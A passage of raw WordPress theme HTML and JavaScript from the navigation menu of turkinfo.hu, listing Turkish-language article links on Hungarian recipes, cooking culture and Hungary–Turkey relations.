height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200429_204602_1588581252971-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200429_204602_1588581252971-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200429_204602_1588581252971-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csaszarmorzsa-imparatorun-irmikli-lokmalari-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" title=\"Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi\">Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csokolades-zabpehelykeksz-cikolatali-yulafli-kurabiye-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Csokol\u00e1d\u00e9s zabpehelykeksz (\u00c7ikolatal\u0131 yulafl\u0131 kurabiye) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/DSCF4655-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/DSCF4655-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/DSCF4655-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Csokol\u00e1d\u00e9s zabpehelykeksz (\u00c7ikolatal\u0131 yulafl\u0131 kurabiye) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csokolades-zabpehelykeksz-cikolatali-yulafli-kurabiye-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" title=\"Csokol\u00e1d\u00e9s zabpehelykeksz (\u00c7ikolatal\u0131 yulafl\u0131 kurabiye) &#8211; Szegedi \u00c1gi\">Csokol\u00e1d\u00e9s zabpehelykeksz (\u00c7ikolatal\u0131 yulafl\u0131 kurabiye) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_17","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_17));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2557;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/makara-kurtoskalacs\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Makara- K\u00fcrt\u0151skal\u00e1cs\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/k\u00fcrt\u00f6skal\u00e1cs-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/k\u00fcrt\u00f6skal\u00e1cs-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/k\u00fcrt\u00f6skal\u00e1cs-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Makara- K\u00fcrt\u0151skal\u00e1cs\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/makara-kurtoskalacs\/gastronomi\/\"  rel=\"bookmark\" title=\"Makara- K\u00fcrt\u0151skal\u00e1cs\">Makara- K\u00fcrt\u0151skal\u00e1cs<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-yemegine-can-dayanmaz-2\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar yeme\u011fine can dayanmaz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/03\/gulyas2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/03\/gulyas2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/03\/gulyas2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar yeme\u011fine can dayanmaz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-yemegine-can-dayanmaz-2\/gastronomi\/\"  rel=\"bookmark\" title=\"Macar yeme\u011fine can dayanmaz\">Macar yeme\u011fine can dayanmaz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapeste-mutfak-efsaneleri-ve-gercekler\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte Mutfak Efsaneleri ve Ger\u00e7ekler\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/macar-yemekleri-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/macar-yemekleri-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/macar-yemekleri-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte Mutfak Efsaneleri ve Ger\u00e7ekler\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapeste-mutfak-efsaneleri-ve-gercekler\/gastronomi\/\"  rel=\"bookmark\" title=\"Budape\u015fte Mutfak Efsaneleri ve Ger\u00e7ekler\">Budape\u015fte Mutfak Efsaneleri ve Ger\u00e7ekler<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapestede-yapilan-ascilik-yarismasini-macar-tamas-szell-kazandi\/gastronomi\/mutfak-kulturu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte\u2019de yap\u0131lan a\u015f\u00e7\u0131l\u0131k yar\u0131\u015fmas\u0131n\u0131 Macar Tam\u00e1s Sz\u00e9ll kazand\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/11743968_428246_ca481f910965c87e0f6f40c50d9986cd_wm-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/11743968_428246_ca481f910965c87e0f6f40c50d9986cd_wm-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/11743968_428246_ca481f910965c87e0f6f40c50d9986cd_wm-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte\u2019de yap\u0131lan a\u015f\u00e7\u0131l\u0131k yar\u0131\u015fmas\u0131n\u0131 Macar Tam\u00e1s Sz\u00e9ll kazand\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapestede-yapilan-ascilik-yarismasini-macar-tamas-szell-kazandi\/gastronomi\/mutfak-kulturu\/\"  rel=\"bookmark\" title=\"Budape\u015fte\u2019de yap\u0131lan a\u015f\u00e7\u0131l\u0131k yar\u0131\u015fmas\u0131n\u0131 Macar Tam\u00e1s Sz\u00e9ll kazand\u0131\">Budape\u015fte\u2019de yap\u0131lan a\u015f\u00e7\u0131l\u0131k yar\u0131\u015fmas\u0131n\u0131 Macar Tam\u00e1s Sz\u00e9ll kazand\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_17","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://turkinfo.hu/category/gastronomi/">✿</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="1799" href="https://turkinfo.hu/category/gastronomi/macar-yemek-tarifleri/">Macar yemek tarifleri</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="2557" href="https://turkinfo.hu/category/gastronomi/mutfak-kulturu/">Mutfak kültürü</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/dunyaca-unlu-yilbasi-tatlilari-farkli-kulturlerin-lezzetleri/gastronomi/"  rel="bookmark" class="td-image-wrap " title="Dünyaca Ünlü Yılbaşı Tatlıları: Farklı Kültürlerin Lezzetleri" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2023/12/404442998_940234764363826_7054715153410489816_n-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2023/12/404442998_940234764363826_7054715153410489816_n-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2023/12/404442998_940234764363826_7054715153410489816_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dünyaca Ünlü Yılbaşı Tatlıları: Farklı Kültürlerin Lezzetleri" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/dunyaca-unlu-yilbasi-tatlilari-farkli-kulturlerin-lezzetleri/gastronomi/"  rel="bookmark" title="Dünyaca Ünlü Yılbaşı Tatlıları: Farklı Kültürlerin Lezzetleri">Dünyaca Ünlü Yılbaşı Tatlıları: Farklı Kültürlerin Lezzetleri</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/83634/gastronomi/"  rel="bookmark" class="td-image-wrap " title="Rákóczi túrós (Rákóczi usülü lor tatlısı) &#8211; Szegedi Ági" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/11/20200510_210125_1589456446008-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/11/20200510_210125_1589456446008-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2021/11/20200510_210125_1589456446008-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rákóczi túrós (Rákóczi usülü lor tatlısı) &#8211; Szegedi Ági" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/83634/gastronomi/"  rel="bookmark" title="Rákóczi túrós (Rákóczi usülü lor tatlısı) &#8211; Szegedi Ági">Rákóczi túrós (Rákóczi usülü lor tatlısı) &#8211; Szegedi Ági</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/bananos-csokolades-muffin-muzlu-cikolatali-muffin-szegedi-agi/gastronomi/"  rel="bookmark" class="td-image-wrap " title="Banános, csokoládés muffin (Muzlu, çikolatalı muffin) &#8211; Szegedi Ági" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2020/09/DSCF4848-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2020/09/DSCF4848-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2020/09/DSCF4848-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Banános, csokoládés muffin (Muzlu, çikolatalı muffin) &#8211; Szegedi Ági" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/bananos-csokolades-muffin-muzlu-cikolatali-muffin-szegedi-agi/gastronomi/"  rel="bookmark" title="Banános, csokoládés muffin (Muzlu, çikolatalı muffin) &#8211; Szegedi Ági">Banános, csokoládés muffin (Muzlu, çikolatalı muffin) &#8211; Szegedi Ági</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/csaszarmorzsa-imparatorun-irmikli-lokmalari-szegedi-agi/gastronomi/"  rel="bookmark" class="td-image-wrap " title="Császármorzsa („İmparatorun” irmikli lokmaları) &#8211; Szegedi Ági" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2020/06/20200429_204602_1588581252971-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2020/06/20200429_204602_1588581252971-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2020/06/20200429_204602_1588581252971-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Császármorzsa („İmparatorun” irmikli lokmaları) &#8211; Szegedi Ági" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/csaszarmorzsa-imparatorun-irmikli-lokmalari-szegedi-agi/gastronomi/"  rel="bookmark" title="Császármorzsa („İmparatorun” irmikli lokmaları) &#8211; Szegedi Ági">Császármorzsa („İmparatorun” irmikli lokmaları) &#8211; Szegedi Ági</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1086"><a href="https://turkinfo.hu/category/diyalog/">Diyalog</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"126","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "3";
block_tdi_21.block_type = "td_block_mega_menu";
block_tdi_21.post_count = "4";
block_tdi_21.found_posts = "244";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "61";
tdBlocksArray.push(block_tdi_21);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_21));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/estergon-kalasi-subasi-durak\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/20250125_120422-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/20250125_120422-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/20250125_120422-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/estergon-kalasi-subasi-durak\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak\">Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/giresunlu-ogretmenler-budapestede\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/image-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/image-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/image-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/giresunlu-ogretmenler-budapestede\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" title=\"Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de\">Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-hun-ve-turklerin-kadim-kardesligi\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-dash-dash-2147953268-29906514-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-dash-dash-2147953268-29906514-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-dash-dash-2147953268-29906514-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-hun-ve-turklerin-kadim-kardesligi\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi\">Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/abnin-haylaz-cocugu-macaristan\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/10\/erdogan-orban-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/10\/erdogan-orban-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/10\/erdogan-orban-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/abnin-haylaz-cocugu-macaristan\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan\">AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_21));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4978;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/giresunlu-ogretmenler-budapestede\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/image-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/image-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/image-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/giresunlu-ogretmenler-budapestede\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" title=\"Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de\">Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/turk-alman-saglik-vakfi-baskani-bilgin-macaristanda-is-adamlari-ile-bulustu-2\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/07\/tumisad-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/07\/tumisad-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/07\/tumisad-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/turk-alman-saglik-vakfi-baskani-bilgin-macaristanda-is-adamlari-ile-bulustu-2\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" title=\"T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu.\">T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/turk-alman-saglik-vakfi-baskani-bilgin-macaristanda-is-adamlari-ile-bulustu\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/07\/pexels-fauxels-3183150-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/07\/pexels-fauxels-3183150-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/07\/pexels-fauxels-3183150-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/turk-alman-saglik-vakfi-baskani-bilgin-macaristanda-is-adamlari-ile-bulustu\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" title=\"T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu\">T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bursada-gelecegin-sinifi-projesi-hayat-buluyor\/diyalog\/macaristan-turkiye-iliskileri\/\"  